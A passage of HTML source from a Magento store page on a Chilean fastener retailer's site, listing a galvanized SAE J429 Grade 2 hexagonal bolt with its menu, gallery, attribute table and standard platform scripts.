href=\&quot;\/productos\/sujecion\/no-estructural.html\&quot;&gt;No Estructural&lt;\/a&gt;\r\n&lt;ul&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=golillas-no-estructurales-23624&amp;sid=DO3QQi5xlb\&quot;&gt;Golillas no Estructurales&lt;\/li&gt;\r\n\t&lt;!--&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos\/sujecion\/no-estructural\/hilos-no-estructurales.html\&quot;&gt;Hilos no Estructurales&lt;\/li&gt;--&gt;\r\n        &lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=hilos-no-estructurales-barra-roscada-22611&amp;sid=9lOhHT9Ghl\&quot;&gt;Hilos no Estructurales&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=pernos-no-estructurales-17806&amp;sid=zduGwJQj5K\&quot;&gt;Pernos no Estructurales&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=tuercas-no-estructurales-16663&amp;sid=Psgx7kgxA7\&quot;&gt;Tuercas no Estructurales&lt;\/li&gt;\t\r\n&lt;\/ul&gt;\r\n&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Calidad&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-5&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/politica-de-calidad&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Servicios&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-6&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/servicios&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;B\u00daSQUEDA AVANZADA&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-7&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos.html?sid=unToG4KKk1&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:null,&quot;is_category&quot;:null,&quot;id&quot;:null,&quot;status&quot;:0,&quot;sort_order&quot;:null,&quot;content&quot;:null,&quot;url&quot;:null,&quot;current&quot;:false},
                            config: {&quot;is_hamburger&quot;:false,&quot;color_settings&quot;:{&quot;color_template&quot;:&quot;custom&quot;,&quot;main_menu_background&quot;:&quot;#3B3838&quot;,&quot;main_menu_background_hover&quot;:&quot;#D02824&quot;,&quot;main_menu_text&quot;:&quot;#ffffff&quot;,&quot;main_menu_text_hover&quot;:null,&quot;submenu_background_color&quot;:&quot;#FFFFFF&quot;,&quot;submenu_background_image&quot;:&quot;&quot;,&quot;submenu_text&quot;:&quot;#3B3838&quot;,&quot;submenu_text_hover&quot;:&quot;#D02824&quot;,&quot;current_category_color&quot;:&quot;#ffffff&quot;,&quot;toggle_icon_color&quot;:&quot;#9EADC7&quot;,&quot;hamburger_icon_color&quot;:&quot;#9EADC7&quot;},&quot;mobile_menu_title&quot;:&quot;Menu&quot;,&quot;mobile_menu_width&quot;:768,&quot;welcome_message&quot;:{&quot;message&quot;:null},&quot;invitation_url&quot;:&quot;&quot;,&quot;hide_view_all_link&quot;:false,&quot;mobile_class&quot;:&quot;accordion&quot;,&quot;is_sticky&quot;:1,&quot;is_icons_available&quot;:&quot;desktop&quot;},
                            children: [],
                            settings: {&quot;account&quot;:{&quot;is_logged_in&quot;:false,&quot;login&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/login\/referer\/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3NhZS1qNDI5LWFzbWUtYjE4LTItMS1nci0yLXBlcm5vLWhleGFnb25hbC03LTgtOS14LTMtdW5jLWdhbHZhbml6YWRvLWgtZC1nLmh0bWw%2C\/&quot;,&quot;create&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/create\/&quot;,&quot;logout&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/logout\/&quot;,&quot;account&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/&quot;},&quot;switcher&quot;:{&quot;current_code&quot;:&quot;default&quot;,&quot;current_name&quot;:&quot;Default Store View&quot;,&quot;current_store_id&quot;:&quot;1&quot;,&quot;items&quot;:[{&quot;url&quot;:&quot;https:\/\/pernostock.cl\/stores\/store\/redirect\/___store\/default\/___from_store\/default\/uenc\/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3NhZS1qNDI5LWFzbWUtYjE4LTItMS1nci0yLXBlcm5vLWhleGFnb25hbC03LTgtOS14LTMtdW5jLWdhbHZhbml6YWRvLWgtZC1nLmh0bWw_X19fc3RvcmU9ZGVmYXVsdA%2C%2C\/&quot;,&quot;code&quot;:&quot;default&quot;,&quot;name&quot;:&quot;Default Store View&quot;}]},&quot;currency&quot;:{&quot;current_code&quot;:&quot;CLP&quot;,&quot;current_code_title&quot;:&quot;CLP&quot;,&quot;current_name&quot;:null,&quot;id_modifier&quot;:&quot;nav&quot;,&quot;items&quot;:[]}},
                            links: []                        }
                    }
                }
            }">
            
<!-- ko if: !$data.isMobile() -->
    <div class="ammenu-nav-sections -topmenu "
             data-bind="
                css: {
                    '-sticky': $data.isSticky() && ($data.isOpen ? !$data.isOpen() : true)
                }">
    <nav class="ammenu-main-container"
         aria-label="Main Menu"
         data-action="navigation"
         style="
                 background-color: &#x23;3B3838;
                 color: &#x23;ffffff;">
        <ul class="ammenu-items -root" role="menubar">
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_0',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_0': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 0,
                        id: 'category-node-3'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;productos.html"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Productos</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_1',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_1': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 1,
                        id: 'custom-node-1'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;productos&#x2F;sujecion.html"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Sujeción</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_2',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_2': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 2,
                        id: 'custom-node-5'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;politica-de-calidad"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Calidad</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_3',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_3': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 3,
                        id: 'custom-node-6'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;servicios"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Servicios</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_4',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_4': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 4,
                        id: 'custom-node-7'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;productos.html&#x3F;sid&#x3D;unToG4KKk1"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">BÚSQUEDA AVANZADA</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                    </ul>
    </nav>
</div>
<style>
    @media (max-width: 768px) {
        .ammenu-nav-sections.-topmenu {
            display: none;
        }
    }
</style>
<!-- /ko -->
            <!-- ko if: $data.isMobile() || $data.is_hamburger -->
        <!-- ko scope: 'index = ammenu_sidebar_menu_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- ko scope: 'index = ammenu_overlay_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
</div>

<style>
    
            @media (max-width: 768px) {
            .ammenu-icon-block.-icon {
                display: none;
            }
        }
    </style>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 7\/8-9 X 3 Unc Galvanizado H.D.G"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 7/8-9 X 3 Unc Galvanizado H.D.G</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-final_price" data-product-id="3329"></div><span data-role="amhideprice-hide-button"  id="amhideprice-product-id-3329-521" style="display: none !important;"></span>
             <script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-3329-521").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1"});
                    });
                });
            </script><div class="product-info-stock-sku">
            <div class="stock available" title="Disponibilidad">
            <span>En stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">PER-GRA2GAL-056-0300</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="PER-GRA2GAL-056-0300"
          action="https://pernostock.cl/checkout/cart/add/uenc/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3NhZS1qNDI5LWFzbWUtYjE4LTItMS1nci0yLXBlcm5vLWhleGFnb25hbC03LTgtOS14LTMtdW5jLWdhbHZhbml6YWRvLWgtZC1nLmh0bWw%2C/product/3329/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="3329" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="3329" />
        <input name="form_key" type="hidden" value="huLgyMkM07Tqq5Ee" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-3329]": {
            "priceBox": {
                "priceConfig":  {"productId":"3329","priceFormat":{"pattern":"$%s","precision":"2","requiredPrecision":"2","decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><ul> <li><strong><span class="attribute-label">Estampado: </span></strong><span class="attribute-label">PS-RNK</span></li> <li><span class="attribute-label"><strong>Sistema de Medida:</strong> Pulgadas</span></li> <li><span class="attribute-label"><strong>Fabricante:</strong> Asia - USA</span></li> <li><span class="attribute-label"><strong>Tipo/Producto:</strong> Perno Hexagonal</span></li> <li><span class="attribute-label"><strong>Material:</strong>&nbsp;</span><span class="attribute-value">Acero al Carbono</span></li> <li><strong><span class="attribute-label">Terminaci&oacute;n: </span></strong><span class="attribute-label">Galvanizada</span></li> <li><span class="attribute-label"><strong>Grado:</strong> 2</span></li> <li><strong><span class="attribute-label">Especificaci&oacute;n: </span></strong><span class="attribute-label">SAE J429</span></li> </ul></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><!--Custom code Enexum-->
<!--<div id="navtop">
   <ul class="nav-top hidden-sm-down">
    <li class="marcastop"><a href="/marcas">Marcas</a></li>
    <li class="empresatop"><a href="/sobre-nosotros">Empresa</a></li>
    <li class="trabajatop"><a href="/trabaja-con-nosotros">Trabaja con Nosotros</a></li>
    <li class="contactotop"><a href="/contacto">Contacto</a></li>
   </ul>
      </div>--><!--Custom code Enexum-->
<a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://pernostock.cl/media/catalog/product/cache/d730d031f78eb6b704142bf130be769f/p/e/per-gra2gal_4.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/470901d179cd351fb89125b1db1c2841\/p\/e\/per-gra2gal_1.jpg","img":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/d730d031f78eb6b704142bf130be769f\/p\/e\/per-gra2gal_1.jpg","full":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/a741abae0d0f1e9787aca1e01d6facd0\/p\/e\/per-gra2gal_1.jpg","caption":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 7\/8-9 X 3 Unc Galvanizado H.D.G","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/470901d179cd351fb89125b1db1c2841\/p\/e\/per-gra2gal_4.jpg","img":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/d730d031f78eb6b704142bf130be769f\/p\/e\/per-gra2gal_4.jpg","full":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/a741abae0d0f1e9787aca1e01d6facd0\/p\/e\/per-gra2gal_4.jpg","caption":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 7\/8-9 X 3 Unc Galvanizado H.D.G","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><!--Custom code Enexum-->
<!--<div id="navtop">
   <ul class="nav-top hidden-sm-down">
    <li class="marcastop"><a href="/marcas">Marcas</a></li>
    <li class="empresatop"><a href="/sobre-nosotros">Empresa</a></li>
    <li class="trabajatop"><a href="/trabaja-con-nosotros">Trabaja con Nosotros</a></li>
    <li class="contactotop"><a href="/contacto">Contacto</a></li>
   </ul>
      </div>--><!--Custom code Enexum-->
<a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Detalles                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" > Pernos hexagonales fabricados en acero de bajo carbono que se utilizan en la industria del sector automotriz y metalmecánico.</div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Más información                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Más información</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SKU</th>
                    <td class="col data" data-th="SKU">PER-GRA2GAL-056-0300</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Diámetro</th>
                    <td class="col data" data-th="Di&#xE1;metro">7/8"</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Largo</th>
                    <td class="col data" data-th="Largo">3</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Terminación</th>
                    <td class="col data" data-th="Terminaci&#xF3;n">Galvanizada</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="huLgyMkM07Tqq5Ee" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/pernostock.cl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/pernostock.cl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/pernostock.cl\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpernostock.cl\u002Fstatic\u002Fversion1718024034\u002Ffrontend\u002FEnexum\u002Fenex\u002Fes_CL\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_quickorder\/category\/updateitem":["quickorder_category"],"amasty_quickorder\/category\/unselectall":["quickorder_category"],"amasty_quickorder\/item_move\/incart":["cart","quickorder_category"],"amasty_quickorder\/item_move\/inquote":["quotecart"],"amasty_quickorder\/category_item_move\/incart":["cart","quickorder_category"],"amasty_quickorder\/category_item_move\/inquote":["quotecart","quickorder_category"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/pernostock.cl\/","http:\/\/pernostock.cl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","quickorder_category","quotecart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
